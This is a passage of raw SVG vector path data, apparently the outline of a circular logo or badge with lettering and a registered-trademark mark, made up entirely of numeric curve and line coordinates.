60.7845 81.5737 60.8033C81.5171 60.9922 81.4605 61.2 81.3851 61.3889C81.3474 61.4645 81.3474 61.5589 81.3097 61.6345C81.2153 61.88 81.121 62.1256 81.0079 62.3522C80.8381 62.6922 80.6684 63.0322 80.4798 63.3722C80.3289 63.6556 80.1968 63.9389 80.0082 64.2033C79.9894 64.2222 79.9705 64.2411 79.9705 64.26C79.7064 64.9022 79.3669 65.4311 79.0086 65.96ZM24.5374 61.8045C24.7637 61.6911 25.0089 61.5967 25.2353 61.4833C26.084 61.1245 26.9516 60.8033 27.8193 60.52C28.4983 60.2933 29.215 60.1233 29.9129 60.01C30.1958 59.9533 30.4975 59.9156 30.7805 59.8778C30.9502 59.8589 31.1388 59.8211 31.3086 59.8022C31.5538 59.7645 31.799 59.7456 32.0253 59.7078C32.6666 59.6133 33.3079 59.5378 33.9491 59.5189C34.8545 59.4811 35.7787 59.5 36.7029 59.4811C37.1178 59.4811 37.5328 59.5 37.9477 59.5189C38.3438 59.5378 38.7588 59.5567 39.1548 59.5756C39.2303 59.5756 39.3246 59.5756 39.4 59.5945C39.9282 59.6322 40.4563 59.7078 41.0032 59.8022C41.041 59.8022 41.0787 59.8022 41.1164 59.8022C41.1353 59.8022 41.1353 59.7833 41.1353 59.7833V59.7645C41.1164 59.7456 41.0975 59.7456 41.0598 59.7267C40.3808 59.4622 39.7018 59.2356 39.004 59.0467C38.3438 58.8767 37.6837 58.7633 37.0047 58.6878C36.8161 58.6689 36.6274 58.6689 36.4577 58.65C36.0805 58.6122 35.6844 58.5745 35.3072 58.5933C35.0808 58.5933 34.8545 58.5933 34.6093 58.5933C34.3264 58.5933 34.0623 58.5933 33.7794 58.6122C33.2136 58.65 32.6477 58.6878 32.0819 58.7445C31.799 58.7633 31.5349 58.82 31.2709 58.8767C30.6107 59.0278 29.9506 59.1978 29.2904 59.4056C28.9698 59.5 28.6303 59.5945 28.3096 59.7267C27.9324 59.8967 27.5363 60.0478 27.1591 60.1989C26.5178 60.4445 25.8954 60.7656 25.2919 61.1056C25.1221 61.2 24.9524 61.3133 24.7826 61.4267C24.6129 61.54 24.4808 61.6911 24.3111 61.7856C24.3111 61.7856 24.2922 61.7856 24.2922 61.8045C24.2922 61.8233 24.2733 61.8422 24.2733 61.8611C24.2733 61.88 24.2922 61.88 24.3111 61.8989C24.4054 61.8611 24.462 61.8422 24.5374 61.8045ZM81.8566 58.3478C81.7246 58.5367 81.6114 58.7256 81.4605 58.8956C81.3285 59.0656 81.2153 59.2545 81.0645 59.4433C80.9136 59.6322 80.7815 59.8211 80.6118 59.9911C80.4043 60.1989 80.1968 60.4256 79.9894 60.6333C79.8196 60.7845 79.6499 60.9356 79.4801 61.0678C79.2349 61.2567 78.9897 61.4267 78.7445 61.6156C78.5559 61.7667 78.3484 61.8989 78.141 62.0122C78.0467 62.0689 77.9524 62.1067 77.8392 62.1445C77.2356 62.4278 76.6132 62.7111 75.9719 62.9378C75.3684 63.1456 74.7648 63.3533 74.1424 63.4856C73.5766 63.6178 73.0296 63.7689 72.4637 63.8633C72.0299 63.9389 71.5773 64.0145 71.1435 64.0522C70.8794 64.0711 70.6153 64.1089 70.3513 64.1278C69.9929 64.1656 69.6534 64.1845 69.2951 64.1845C68.8424 64.1845 68.3897 64.1845 67.937 64.1656C67.3146 64.1278 66.6922 64.09 66.0698 64.0145C65.4285 63.9389 64.8061 63.8445 64.1648 63.7311C63.2783 63.5611 62.4107 63.3722 61.5242 63.1267C60.3548 62.8056 59.1854 62.4467 58.0538 61.9556C57.62 61.7667 57.205 61.5778 56.7712 61.3889C56.6769 61.3511 56.5637 61.3133 56.4694 61.2756C56.4506 61.2756 56.4129 61.2567 56.394 61.2756C56.4317 61.3322 56.4883 61.3511 56.526 61.37C56.7146 61.4833 56.9221 61.5967 57.0919 61.7289C57.205 61.8045 57.3182 61.8611 57.4502 61.9178C57.62 61.9933 57.8086 62.0878 57.9595 62.1822C58.2612 62.3711 58.563 62.5222 58.8837 62.6922C59.1289 62.8245 59.3741 62.9189 59.6193 63.0133C60.1851 63.2589 60.7698 63.4856 61.3734 63.5989C61.4299 63.6178 61.4865 63.6367 61.5431 63.6556C61.8637 63.75 62.1844 63.8445 62.5239 63.9389C63.0331 64.0711 63.5424 64.2222 64.0705 64.3356C64.4477 64.4111 64.8438 64.4678 65.221 64.5433C65.3719 64.5622 65.5417 64.6 65.6926 64.6189C65.9378 64.6378 66.183 64.6756 66.4093 64.7322C66.579 64.77 66.7677 64.7889 66.9374 64.8078C67.2958 64.8456 67.673 64.8645 68.0314 64.9022C68.7292 64.9589 69.4082 64.9211 70.1061 64.8645C70.4267 64.8456 70.7285 64.7889 71.0492 64.77C71.483 64.7511 71.9168 64.6756 72.3317 64.6C72.8976 64.4867 73.4634 64.3733 74.0104 64.2222C74.5762 64.0711 75.1609 63.9389 75.7267 63.7311C76.1794 63.5611 76.6321 63.41 77.0659 63.1833C77.1413 63.1456 77.1979 63.1267 77.2734 63.0889C77.7449 62.8811 78.2164 62.6545 78.6314 62.3522C78.8011 62.2389 78.9897 62.1067 79.1783 62.0122C79.3104 61.9556 79.4235 61.8611 79.5178 61.7667C79.6121 61.6911 79.7253 61.5967 79.8196 61.54C79.9139 61.4833 79.9894 61.4078 80.0837 61.3322C80.2723 61.1622 80.4609 60.9545 80.6118 60.7467C80.7061 60.6145 80.8193 60.4633 80.9324 60.3311C81.1776 60.01 81.404 59.67 81.5926 59.3111C81.6114 59.2922 81.6114 59.2545 81.6114 59.2356C81.6303 59.1222 81.6869 59.0089 81.7246 58.9145C81.8189 58.7067 81.8755 58.4989 81.9321 58.2722C81.9321 58.2345 81.9509 58.1967 81.9321 58.1589C81.9132 58.2345 81.8755 58.2911 81.8566 58.3478ZM34.9299 47.1278C34.9299 46.9578 34.9299 46.7878 34.9488 46.6367C34.9677 46.4667 34.9677 46.3156 34.9677 46.1645C34.9677 45.8245 34.9865 45.4845 35.0242 45.1445C35.0431 44.8422 35.0808 44.54 35.1185 44.2189C35.1563 43.7656 35.194 43.3311 35.2506 42.8778C35.326 42.1222 35.458 41.3856 35.5712 40.63C35.6278 40.29 35.6844 39.9689 35.741 39.6289C35.8541 38.8733 36.005 38.1367 36.1936 37.4189C36.7406 35.3411 37.4573 33.32 38.4381 31.3933C38.457 31.3745 38.457 31.3556 38.457 31.3367C38.457 31.3178 38.457 31.2989 38.4381 31.28C38.4193 31.2611 38.3815 31.2611 38.3627 31.28C38.325 31.3178 38.3061 31.3556 38.2684 31.3745C37.7214 32.0922 37.2687 32.8856 36.8349 33.6789C36.3822 34.51 36.0239 35.3978 35.7221 36.3045C35.3826 37.3056 35.1185 38.3445 34.9488 39.3833C34.8733 39.7989 34.7979 40.2145 34.7225 40.63C34.6659 40.9133 34.6282 41.2156 34.6093 41.4989C34.5716 41.8956 34.5527 42.2922 34.515 42.6889C34.4961 43.0667 34.4584 43.4256 34.4395 43.8033C34.4018 44.3133 34.383 44.8233 34.3452 45.3145C34.3075 45.6167 34.2887 45.9189 34.2509 46.24C34.2321 46.58 34.2132 46.92 34.2321 47.26C34.2509 48.0156 34.2509 48.7711 34.2887 49.5078C34.3075 49.7911 34.3452 50.0745 34.3641 50.3578C34.4018 50.83 34.4773 51.3022 34.5527 51.7933C34.5716 51.9633 34.6282 52.1522 34.647 52.3222C34.6847 52.7945 34.779 53.2667 34.8734 53.7389C34.8922 53.89 34.9299 54.0222 35.0431 54.1545C35.0431 54.0978 35.0431 54.06 35.0242 54.0033C35.0054 53.8145 35.0054 53.6256 34.9865 53.4556V53.4367V53.3422C34.9865 53.2856 34.9865 53.2289 34.9865 53.1722C34.9865 53.0589 34.9677 52.9645 34.9677 52.8511C34.9488 52.7378 34.9299 52.6433 34.9299 52.53C34.9111 52.2089 34.8922 51.8878 34.8922 51.5478C34.8922 51.0945 34.8922 50.6411 34.8734 50.1878C34.8734 49.5078 34.8733 48.8089 34.9111 48.1289C34.9111 47.77 34.9299 47.4489 34.9299 47.1278ZM56.4506 45.3145L56.4883 45.1445C56.5072 45.1067 56.5072 45.0689 56.5072 45.0122C56.5449 44.8422 56.6015 44.6533 56.6392 44.4645C56.658 44.4078 56.6769 44.3511 56.6769 44.2945C56.6769 44.2756 56.6769 44.2567 56.6392 44.2567C56.6203 44.2567 56.6203 44.2567 56.6015 44.2756C56.5826 44.3133 56.5449 44.3511 56.526 44.3889C56.3751 44.6911 56.262 45.0122 56.1677 45.3333C55.979 46.0511 55.9225 46.8067 55.9036 47.5245C55.9036 47.8456 55.8847 48.1478 55.9225 48.45C55.9602 48.9222 56.0356 49.3756 56.1488 49.8289C56.2242 50.1689 56.3185 50.5089 56.4694 50.83C56.5637 51.0189 56.658 51.2078 56.7524 51.3967C56.7712 51.4156 56.7901 51.4533 56.8089 51.4722C56.8278 51.4911 56.8467 51.4911 56.8655 51.4722C56.8844 51.4533 56.8844 51.4345 56.8844 51.4156C56.8655 51.34 56.8467 51.2833 56.8089 51.2078C56.658 50.7922 56.5449 50.3578 56.4317 49.9233C56.2808 49.3378 56.1865 48.7522 56.1865 48.1478C56.1865 47.5433 56.1865 46.9389 56.262 46.3345C56.3185 46.0322 56.3751 45.6733 56.4506 45.3145ZM42.531 78.8611C42.399 78.8422 42.2669 78.8422 42.1349 78.8233C42.0972 78.8233 42.0406 78.8233 42.0029 78.8233C41.984 78.8233 41.984 78.8233 41.984 78.8422C41.984 78.8611 41.984 78.8611 42.0029 78.88C42.0783 78.9556 42.1915 78.9933 42.1915 78.9933C42.3612 79.0689 42.531 79.1256 42.6819 79.2011C42.6819 79.2011 42.8328 79.2578 43.0214 79.3333C43.3043 79.4278 43.5872 79.5222 43.8513 79.6167L44.0022 79.6545C44.0588 79.6733 44.1153 79.6922 44.1719 79.7111C44.568 79.8245 44.9452 79.9189 45.3413 80.0133L45.4922 80.0511C45.8883 80.1456 46.2655 80.24 46.6616 80.3156L47.2463 80.4289L48.2271 80.5989C49.0193 80.7122 49.9812 80.8256 51.2072 80.9389C53.678 81.1467 56.0356 80.8067 56.0356 80.8067C58.8648 80.3722 59.11 80.24 59.11 80.24C60.5246 79.9945 58.6762 80.0889 58.6762 80.0889C56.8655 80.24 54.3381 80.1267 54.3381 80.1267C51.641 80.0322 48.51 79.5978 48.51 79.5978C48.2648 79.5789 48.0385 79.5411 47.7933 79.5222L47.284 79.4656C47.1897 79.4467 47.0954 79.4467 47.0011 79.4278L46.8502 79.4089C46.605 79.3711 46.3787 79.3522 46.1335 79.3145C45.6054 79.2578 45.0961 79.1822 44.568 79.1256L43.078 78.9556C42.9459 78.9367 42.8328 78.9367 42.7008 78.9178H42.6819C42.6819 78.88 42.6064 78.8611 42.531 78.8611ZM73.7652 38.1933C73.5954 38.0989 73.4068 38.0233 73.2182 37.9667C73.1427 37.9478 73.0862 37.9478 73.0107 37.9478C72.8787 37.9289 72.8032 37.8533 72.7655 37.74C72.7467 37.6645 72.7278 37.6078 72.6901 37.5322C72.5769 37.23 72.426 36.9467 72.1997 36.72C72.1054 36.6256 72.0111 36.55 71.8979 36.4745C71.879 36.4745 71.879 36.4745 71.8602 36.4556L71.8413 36.4745C71.8413 36.5311 71.8602 36.5689 71.879 36.6067C72.0488 37.0222 72.162 37.4378 72.2374 37.8722C72.2563 38.0045 72.294 38.1178 72.3129 38.25C72.3317 38.3445 72.3694 38.3822 72.4826 38.3822C72.558 38.3822 72.6335 38.3822 72.7089 38.3822C73.105 38.3633 73.4822 38.3822 73.8595 38.5333C73.8783 38.5522 73.9161 38.5522 73.9349 38.5522C73.9726 38.5522 74.0104 38.5145 73.9915 38.4767C73.9538 38.3633 73.8783 38.25 73.7652 38.1933ZM79.5367 38.1367C79.4235 37.9667 79.2726 37.8156 79.1218 37.6833C78.273 37.0411 77.3677 36.5122 76.3869 36.1345C76.3114 36.1156 76.236 36.0778 76.1794 36.04C76.0474 35.9833 75.9531 35.87 75.8965 35.7378C75.8776 35.6811 75.8588 35.6056 75.8399 35.5489C75.7833 35.2845 75.7456 35.0011 75.689 34.7367C75.425 33.5089 75.01 32.3189 74.463 31.1856C74.4253 31.11 74.3876 31.0533 74.3499 30.9778C74.3121 30.94 74.2933 30.9022 74.2556 30.9022C74.2367 30.9022 74.2178 30.9022 74.2178 30.9211C74.2178 30.94 74.2178 30.9778 74.2178 30.9967C74.3499 31.5445 74.4253 32.1111 74.5008 32.6589C74.5573 33.0367 74.6139 33.3956 74.6894 33.7733C74.7459 34.0945 74.8214 34.4156 74.8591 34.7367C74.9157 35.19 74.9346 35.6622 74.9723 36.1156C74.9911 36.2856 74.9911 36.4556 75.01 36.6256C75.0289 36.7767 75.0666 36.8333 75.2175 36.8711C75.3495 36.9089 75.4815 36.9278 75.6136 36.9656C75.8588 37.0222 76.0851 37.06 76.3303 37.0978C77.1036 37.2678 77.8392 37.5322 78.5748 37.7778C78.9143 37.8911 79.2349 38.0611 79.5556 38.1933C79.5556 38.1933 79.5744 38.2122 79.5933 38.1745C79.5933 38.2122 79.5367 38.1367 79.5367 38.1367ZM76.2548 58.48C76.2737 58.48 76.2926 58.4989 76.2926 58.4989C76.3114 58.5178 76.2926 58.5367 76.2737 58.5556C76.2171 58.5933 76.1794 58.6122 76.1228 58.65C75.6324 58.9145 75.1232 59.1222 74.6139 59.2922C73.8595 59.5378 73.0862 59.7267 72.294 59.8589C71.4264 59.9911 70.5588 60.0289 69.6723 60.0289H69.5591C69.2008 60.0289 68.8424 60.0289 68.484 60.01C67.5598 59.9911 66.6733 59.84 65.7869 59.5378C65.4285 59.4056 65.0513 59.2922 64.6929 59.1411C64.6363 59.1222 64.5798 59.1033 64.5232 59.0845C64.0894 58.9522 63.6933 58.7633 63.2972 58.5556C62.9766 58.3856 62.6559 58.2345 62.3353 58.0645C61.9769 57.8756 61.6563 57.6678 61.3545 57.4033C61.2225 57.3089 61.1093 57.1956 60.9773 57.1011C60.9395 57.0822 60.9018 57.0445 60.9207 56.9878C60.9207 56.9689 60.9584 56.9311 60.9773 56.95C61.1847 57.1011 61.4111 57.2145 61.6374 57.3467C61.9958 57.5733 62.373 57.7811 62.7691 57.9511C63.0897 58.1022 63.4104 58.2533 63.7121 58.4045C64.2025 58.6311 64.7306 58.8011 65.2399 58.9711C65.8057 59.16 66.3716 59.33 66.9563 59.4433C67.2769 59.5 67.5787 59.5567 67.8993 59.5756C68.2954 59.5945 68.6915 59.6511 69.1064 59.67C69.578 59.7078 70.0495 59.6889 70.521 59.67C70.8417 59.6511 71.1435 59.6322 71.4641 59.6133C72.0677 59.5756 72.6524 59.5 73.2371 59.3678C73.4445 59.33 73.6709 59.2922 73.8783 59.2545C74.2367 59.1978 74.5762 59.1033 74.9157 58.99C75.3118 58.8578 75.7267 58.7445 76.104 58.5556C76.1605 58.4989 76.2171 58.48 76.2548 58.48ZM82.0452 89.2122C82.4036 89.2122 82.762 89.3067 83.1015 89.4956C83.441 89.6845 83.7239 89.9489 83.9125 90.2889C84.1011 90.6289 84.1954 90.9878 84.1954 91.3656C84.1954 91.7433 84.1011 92.1022 83.9125 92.4422C83.7239 92.7822 83.4598 93.0467 83.1203 93.2356C82.7808 93.4245 82.4225 93.5189 82.0452 93.5189C81.668 93.5189 81.3096 93.4245 80.9701 93.2356C80.6306 93.0467 80.3666 92.7822 80.178 92.4422C79.9894 92.1022 79.8951 91.7433 79.8951 91.3656C79.8951 90.9878 79.9894 90.6289 80.178 90.2889C80.3666 89.9489 80.6306 89.6845 80.989 89.4956C81.3285 89.3067 81.668 89.2122 82.0452 89.2122ZM82.0452 89.5522C81.7435 89.5522 81.4417 89.6278 81.1588 89.7789C80.8758 89.93 80.6495 90.1567 80.4798 90.44C80.31 90.7233 80.2346 91.0256 80.2346 91.3467C80.2346 91.6489 80.31 91.9511 80.4798 92.2345C80.6306 92.5178 80.857 92.7445 81.1399 92.8956C81.4228 93.0467 81.7246 93.1411 82.0264 93.1411C82.3282 93.1411 82.6299 93.0656 82.9129 92.8956C83.1958 92.7445 83.4221 92.5178 83.573 92.2345C83.7239 91.9511 83.7993 91.6489 83.7993 91.3467C83.7993 91.0256 83.7239 90.7422 83.5541 90.44C83.4032 90.1567 83.1769 89.93 82.8751 89.7789C82.5734 89.6278 82.347 89.5522 82.0452 89.5522ZM81.1022 92.5556V90.2322H81.8944C82.1584 90.2322 82.3659 90.2511 82.479 90.2889C82.6111 90.3267 82.7054 90.4022 82.762 90.5156C82.8374 90.6289 82.8751 90.7422 82.8751 90.8556C82.8751 91.0256 82.8185 91.1767 82.6865 91.29C82.5734 91.4222 82.4036 91.4789 82.215 91.4978C82.2904 91.5356 82.3659 91.5733 82.4036 91.63C82.4979 91.7245 82.6111 91.8756 82.7431 92.0833L83.026 92.5367H82.5733L82.3659 92.1778C82.1961 91.8945 82.083 91.7056 81.9698 91.63C81.8943 91.5733 81.8 91.5545 81.668 91.5545H81.4417V92.5367H81.1022V92.5556ZM81.4605 91.2522H81.9132C82.1395 91.2522 82.2716 91.2145 82.3659 91.1578C82.4602 91.1011 82.479 91.0067 82.479 90.8933C82.479 90.8178 82.4602 90.7611 82.4225 90.7045C82.3847 90.6478 82.3282 90.61 82.2716 90.5911C82.1961 90.5722 82.083 90.5533 81.8944 90.5533H81.4794V91.2522H81.4605ZM64.1837 88.23C64.6175 88.0978 64.8438 87.7389 64.7118 87.3611C64.5798 86.9078 64.0894 86.6811 63.2783 86.6245C62.241 86.5489 60.8641 86.19 60.4869 84.9056C60.1662 83.8478 60.6566 82.5256 62.2975 82.0156C63.4104 81.6756 64.4289 81.9778 64.8249 82.11C64.9758 82.1478 65.0136 82.3367 64.9947 82.4311L64.7118 83.4133C64.6741 83.5456 64.5043 83.7156 64.3911 83.6589C64.278 83.64 63.3161 83.2811 62.6748 83.4889C62.2975 83.6022 62.0901 83.9611 62.1655 84.2445C62.2787 84.6411 62.6936 84.8489 63.6556 84.9245C64.5986 85 66.1264 85.2456 66.5602 86.7C66.8997 87.7956 66.2961 89.2122 64.7306 89.6845C63.3349 90.1189 62.3919 89.7789 62.0712 89.6089C61.9392 89.5333 61.8826 89.4956 61.9203 89.3256L62.1467 88.2867C62.1844 88.1167 62.3919 88.0789 62.4862 88.1167C62.5427 88.1167 63.4858 88.4378 64.1837 88.23ZM49.9812 83.5645C52.1314 83.6589 53.8289 85.4911 53.7346 87.6256C53.6403 89.7978 51.8107 91.4789 49.6417 91.3845L46.9257 91.2711C46.8125 91.2711 46.7182 91.1578 46.7371 91.0445L47.0577 83.64C47.0577 83.5267 47.152 83.4322 47.2652 83.4322L49.9812 83.5645ZM49.604 89.7411C50.8677 89.7978 51.8296 88.8345 51.8862 87.5689C51.9427 86.3033 51.0751 85.2645 49.8114 85.2267L48.7363 85.17L48.5477 89.7033L49.604 89.7411ZM42.7951 82.2611C44.0776 82.6578 44.7943 84.0367 44.3983 85.3022C44.0965 86.2845 43.1911 86.87 42.1538 86.9456L42.7573 90.1189C42.7951 90.2889 42.663 90.4211 42.4744 90.3645L41.0598 89.9111C40.9655 89.8922 40.9278 89.8167 40.9278 89.76L40.3997 86.4922L39.6641 86.2656L38.8153 88.9856C38.7776 89.0989 38.6456 89.1556 38.5513 89.1178L37.2876 88.7211C37.1744 88.6833 37.1178 88.5511 37.1556 88.4567L39.3812 81.3922C39.4189 81.2789 39.5321 81.2222 39.6452 81.26L42.7951 82.2611ZM42.7385 84.83C42.8705 84.3767 42.6253 83.9045 42.1915 83.7722L40.6072 83.2811L40.079 84.9433L41.6634 85.4345C42.0972 85.5667 42.5876 85.2645 42.7385 84.83ZM35.2506 78.9178C35.326 78.9556 35.3637 79.05 35.3449 79.1256L34.5904 87.3989C34.5716 87.55 34.4207 87.6445 34.2698 87.55L33.1947 86.9267C33.0249 86.8322 32.9684 86.7189 32.9872 86.4922L33.0815 85.5289L30.4598 83.9989L29.6677 84.5656C29.5545 84.66 29.3847 84.6978 29.1773 84.5845L28.121 83.9611C27.9701 83.8856 27.9701 83.7156 28.1022 83.6211L34.9111 78.88C34.9677 78.8422 35.062 78.8233 35.1374 78.8611L35.2506 78.9178ZM33.4776 81.8267L31.8178 82.9978L33.0627 83.7156L33.0815 83.7345L33.289 83.8478L33.3079 83.6967L33.4776 81.8267ZM94.0032 51.4911C94.0032 51.6233 93.9089 51.6989 93.7958 51.7178L86.4022 51.9067C86.289 51.9067 86.1947 51.8122 86.1758 51.6989L86.1004 48.3556C86.0627 47.0145 87.1189 45.8811 88.458 45.8622C89.4766 45.8433 90.3253 46.5045 90.7403 47.4678L93.5317 45.8622C93.6826 45.7867 93.8524 45.8622 93.8524 46.0511L93.8901 47.5433C93.8901 47.6378 93.8335 47.6945 93.7958 47.7322L90.8723 49.3L90.8911 50.0745L93.7392 49.9989C93.8524 49.9989 93.9467 50.0933 93.9655 50.2067L94.0032 51.4911ZM89.4954 50.0556L89.4577 48.3933C89.4388 47.94 89.005 47.5622 88.5335 47.5622C88.062 47.5811 87.7036 47.9778 87.7036 48.4311L87.7413 50.0933L89.4954 50.0556ZM82.0075 66.4889L83.1015 67.0178C83.1958 67.0556 83.3467 67.0178 83.3844 66.9233L84.4218 64.7133L84.4406 64.7322L88.3637 69.8889L88.5524 69.9833C88.6467 70.04 88.7787 69.9833 88.8353 69.8889L90.91 65.4878C90.9666 65.3745 90.91 65.2422 90.8157 65.2045L89.7218 64.6756C89.6274 64.6189 89.4954 64.6567 89.4388 64.77L88.4015 66.98L88.3826 66.9611L84.5538 62.1445C84.5538 62.1445 84.3274 61.8422 84.2143 61.8045C84.1011 61.7667 83.9879 61.8045 83.9314 61.8989L81.8944 66.2056C81.8566 66.3 81.9132 66.4322 82.0075 66.4889ZM85.0065 59.4056L92.2303 61.03C92.3435 61.0489 92.4566 60.9922 92.4755 60.86L93.494 56.3456C93.5129 56.2322 93.4374 56.1189 93.3242 56.1L92.136 55.8356C92.0228 55.8167 91.9097 55.8733 91.8908 56.0056L91.2118 59.0278L89.7406 58.6878L90.3064 56.1945C90.3253 56.0811 90.2687 55.9678 90.1367 55.93L88.9484 55.6656C88.8353 55.6467 88.7221 55.7222 88.7032 55.8356L88.1374 58.3289L86.7794 58.0267L87.4584 55.0045C87.4773 54.8911 87.4018 54.7778 87.2887 54.7589L86.1004 54.4945C85.9872 54.4756 85.8741 54.5322 85.8552 54.6645L84.8367 59.1789C84.8178 59.2733 84.8933 59.3867 85.0065 59.4056ZM78.9897 81.77L82.1018 78.9367C82.1961 78.8611 82.1961 78.71 82.1207 78.6345L81.3097 77.7278C81.2342 77.6333 81.1022 77.6333 81.0079 77.7089L79.0274 79.5033L75.0289 75.0645C74.9534 74.9889 74.8025 74.97 74.7271 75.0456L73.7463 75.9333C73.652 76.0089 73.652 76.1411 73.7274 76.2356L78.6879 81.7322C78.7634 81.8267 78.8954 81.8456 78.9897 81.77ZM70.8605 86.87C70.9171 86.9645 71.0492 87.0022 71.1435 86.9456L75.1609 84.6411C75.2741 84.5845 75.2929 84.4522 75.2363 84.3578L74.6328 83.3C74.5762 83.2056 74.4442 83.1678 74.3499 83.2245L71.6716 84.7733L70.9171 83.47L73.1239 82.2045C73.2182 82.1478 73.2559 82.0156 73.1993 81.9211L72.5958 80.8633C72.5392 80.7689 72.4072 80.7311 72.3129 80.7878L70.1061 82.0533L69.4082 80.8445L72.0865 79.2956C72.1997 79.2389 72.2185 79.1067 72.162 79.0122L71.5584 77.9545C71.5018 77.86 71.3698 77.8222 71.2755 77.8789L67.2581 80.1833C67.1449 80.24 67.126 80.3722 67.1826 80.4667L70.8605 86.87ZM85.0819 75.4422L85.8929 74.3656C85.9684 74.2711 85.9495 74.1389 85.8552 74.0633L81.0833 70.4556L82.0452 69.1711C82.1207 69.0767 82.1018 68.9445 82.0075 68.8689L81.0267 68.1322C80.9324 68.0567 80.8004 68.0756 80.725 68.17L77.726 72.1367C77.6506 72.2311 77.6694 72.3633 77.7637 72.4389L78.7445 73.1756C78.8388 73.2511 78.9709 73.2322 79.0463 73.1378L80.0082 71.8533L84.7613 75.4611C84.8744 75.5367 85.0064 75.5178 85.0819 75.4422ZM24.726 81.2033L25.6691 82.1289C25.7445 82.2045 25.8954 82.2045 25.9709 82.1289L31.1388 76.8211C31.2143 76.7456 31.2143 76.5945 31.1388 76.5189L30.1958 75.5933C30.1015 75.4989 29.9694 75.5178 29.894 75.5933L27.9136 77.6145L25.6314 75.3856L27.5929 73.3645C27.6684 73.2889 27.6872 73.1567 27.5929 73.0622L26.6499 72.1367C26.6121 72.0989 26.5367 72.08 26.4801 72.08C26.4235 72.08 26.3858 72.0989 26.3481 72.1367L21.1801 77.4445C21.1047 77.52 21.1047 77.6711 21.1801 77.7467L22.1232 78.6722C22.2175 78.7667 22.3495 78.7478 22.4249 78.6722L24.4808 76.5567L26.763 78.7856L24.7072 80.9011C24.6317 80.9956 24.6317 81.1278 24.726 81.2033ZM94.2107 35.2089C95.7573 39.7422 96.5872 44.5778 96.5872 49.64C96.5872 74.2145 76.7264 94.1422 52.2257 94.1422C34.9865 94.1422 20.0484 84.2822 12.6926 69.87L9.86338 71.0789C17.6908 86.5489 33.7228 97.1833 52.2068 97.1833C78.405 97.1833 99.6616 75.8767 99.6616 49.5833C99.6616 44.1245 98.7185 38.8356 97.0399 33.9622L94.2107 35.2089ZM85.7986 29.9011L93.362 26.6333C93.6072 26.52 93.6637 26.2933 93.494 26.0856L92.136 24.4045C92.0417 24.2911 91.8531 24.2533 91.721 24.31L85.8175 27.03L85.7609 26.9733L89.0427 20.6267C89.0993 20.5322 89.0993 20.3811 89.005 20.2489L88.7975 19.9845C88.7032 19.8711 88.5524 19.8333 88.4392 19.8711L81.5548 21.7411L81.5171 21.6845L85.4025 16.49C85.478 16.3767 85.478 16.1878 85.3837 16.0745L84.0257 14.3933C83.8559 14.1856 83.6296 14.1856 83.4787 14.4122L75.9908 24.99C75.8965 25.1033 75.9153 25.2733 75.9908 25.3867L76.1983 25.6511C76.2737 25.7456 76.4435 25.8022 76.5566 25.7645L84.5726 23.6111L84.6104 23.6489L80.857 31.0156C80.7815 31.1667 80.7815 31.2989 80.857 31.4122L81.0645 31.6767C81.1399 31.7711 81.3097 31.8278 81.4228 31.79C81.4605 31.79 81.5926 31.7145 81.5926 31.7145L85.7986 29.9011ZM54.8851 15.7156L61.7694 16.83C61.9769 16.8678 62.1467 16.7167 62.1655 16.5467L62.4862 14.5445C62.5239 14.3556 62.3919 14.1667 62.2032 14.1478L57.8463 13.43L59.4306 3.64557C59.4684 3.45668 59.3175 3.26779 59.1477 3.2489L56.9598 2.89001C56.7524 2.85223 56.5826 3.00334 56.5637 3.17334L54.5833 15.3189C54.5645 15.4889 54.6776 15.6778 54.8851 15.7156ZM48.7552 16.0745C50.3961 15.8478 51.8862 15.0545 52.9801 13.6756C53.0933 13.5245 53.0744 13.2789 52.9235 13.1656L51.2826 11.8433C51.1506 11.73 50.9242 11.7678 50.8111 11.9C50.2264 12.5611 49.3399 12.9956 48.4723 13.1278C46.3975 13.4111 44.6246 11.9378 44.3417 9.89779C44.0588 7.8389 45.3413 5.89334 47.4349 5.61001C48.3403 5.47779 49.2833 5.68557 50.0378 6.21445C50.1887 6.32779 50.3961 6.29001 50.4904 6.15779L51.7164 4.47668C51.8484 4.30668 51.8107 4.08001 51.6221 3.96668C50.2075 3.00334 48.7741 2.60668 46.9445 2.87112C43.2666 3.38112 40.7203 6.74334 41.2107 10.4267C41.72 14.0533 45.0773 16.5845 48.7552 16.0745ZM75.821 9.16112C75.9342 9.21779 75.9908 9.3689 75.9908 9.50112L74.8403 23.2333C74.8214 23.4978 74.5573 23.63 74.331 23.4978L72.5581 22.4967C72.2374 22.3078 72.162 22.0245 72.1997 21.7789L72.3506 20.1545L67.9748 17.6422L66.6545 18.6056C66.4659 18.7567 66.183 18.8511 65.8623 18.6622L64.0894 17.6422C63.8442 17.51 63.8442 17.2267 64.0516 17.0567L75.2929 9.08557C75.3872 9.01001 75.557 9.01001 75.6702 9.06668L75.821 9.16112ZM72.9353 14.0345L70.2004 15.9989L72.6524 17.3967L72.9353 14.0345ZM5.52531 43.2178C5.48758 43.4067 5.60075 43.5956 5.78936 43.6522L17.6908 46.6745C17.8605 46.7122 18.068 46.5989 18.1246 46.41L18.6716 44.2756C18.7282 44.0678 18.5961 43.8978 18.4075 43.8411L13.6733 42.6511L14.9748 37.4945L19.7089 38.7033C19.8787 38.7411 20.0862 38.6467 20.1427 38.4389L20.6897 36.3045C20.7274 36.1345 20.6143 35.9267 20.4257 35.87L8.52424 32.8478C8.35449 32.81 8.14701 32.9045 8.09043 33.1122L7.93954 33.7167L7.54345 35.2656C7.48687 35.4545 7.6189 35.6433 7.78865 35.7L12.3153 36.8522L11.0139 42.0089L6.48723 40.8567C6.29862 40.8 6.11 40.9133 6.05342 41.1022L5.52531 43.2178ZM11.2214 27.6345L21.8591 33.7733C22.0289 33.8678 22.2552 33.8111 22.3306 33.6411L23.4435 31.7145C23.5378 31.5445 23.4812 31.3178 23.3114 31.2233L12.6737 25.0845C12.504 24.99 12.2776 25.0467 12.1833 25.2167L11.0705 27.1433C10.9951 27.3133 11.0516 27.5589 11.2214 27.6345ZM30.7239 22.7045C30.8182 22.8556 31.0445 22.9311 31.2143 22.8178L37.7214 18.7189C37.8911 18.6056 37.9289 18.3978 37.8346 18.2278L36.7595 16.5089C36.6652 16.3578 36.4388 16.2822 36.2691 16.3956L31.9121 19.1345L30.573 17.0189L34.1566 14.7711C34.3075 14.6767 34.383 14.45 34.2698 14.28L33.1947 12.5611C33.1004 12.41 32.8741 12.3533 32.7043 12.4478L29.1207 14.6956L27.9136 12.7689L32.2516 10.03C32.4214 9.91668 32.4591 9.7089 32.3648 9.5389L31.2897 7.82001C31.1954 7.6689 30.9691 7.59334 30.7993 